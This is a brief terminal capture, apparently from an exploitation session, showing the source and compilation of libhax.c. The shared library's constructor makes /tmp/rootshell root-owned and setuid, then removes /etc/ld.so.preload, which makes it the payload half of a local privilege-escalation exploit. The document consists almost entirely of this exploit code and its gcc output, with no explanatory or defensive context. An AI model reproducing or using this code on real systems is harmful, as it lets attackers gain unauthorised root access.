 root@laki3:~# cat libhax.c
#include <stdio.h>
#include <sys/types.h>
#include <unistd.h>
__attribute__ ((__constructor__))
void dropshell(void){
    chown("/tmp/rootshell", 0, 0);
    chmod("/tmp/rootshell", 04755);
    unlink("/etc/ld.so.preload");
    printf("[+] done!\n");
}
root@laki3:~# gcc -fPIC -shared -ldl -o libhax.so libhax.c
libhax.c: In function ‘dropshell’:
libhax.c:7:5: warning: implicit declaration of function ‘chmod’; did you mean ‘c
hroot’? [-Wimplicit-function-declaration]
     chmod("/tmp/rootshell", 04755);
     ^~~~~
     chroot
root@laki3:~# ls | grep libhax.
libhax.c
libhax.so